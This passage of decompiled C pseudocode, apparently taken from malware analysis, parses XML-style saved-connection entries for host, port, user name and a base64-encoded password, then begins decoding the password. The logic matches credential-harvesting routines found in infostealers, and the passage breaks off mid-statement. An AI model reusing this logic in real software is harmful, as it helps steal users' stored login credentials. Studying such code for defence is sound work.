 do
{
if ( StrStrA(v17, "<Host>") )
{
v21 = lstrlenA(v17);
ExtractAndStoreSubstring((int)v46, (int)v17, 9, v21 - 16);
AllocateAndReplaceString(v46);
freememory((void **)v46);
}
if ( StrStrA(v17, "<Port>") )
{
v22 = lstrlenA(v17);
ExtractAndStoreSubstring((int)v46, (int)v17, 9, v22 - 16);
AllocateAndReplaceString(v46);
freememory((void **)v46);
}
if ( StrStrA(v17, "<User>") )
{
v23 = lstrlenA(v17);
ExtractAndStoreSubstring((int)v46, (int)v17, 9, v23 - 16);
AllocateAndReplaceString(v46);
freememory((void **)v46);
}
if ( StrStrA(v17, "<Pass encoding=\"base64\">") )
{
v24 = lstrlenA(v17);
ExtractAndStoreSubstring((int)v46, (int)v17, 27, v24 - 34);
AllocateAndReplaceString(v46);
freememory((void **)v46);
v25 = (const CHAR *)GetPointer((char *)&v52 + 4);
v26 = lstrlenA(v25);
v27 = 3 * (v26 >> 2) - (v25[v26 - 1] == 61);
v56 = v25;
v54 = (LPCSTR)LocalAlloc(0x40u, v27 - (v25[v26 - 2] == 61));
if ( v54 )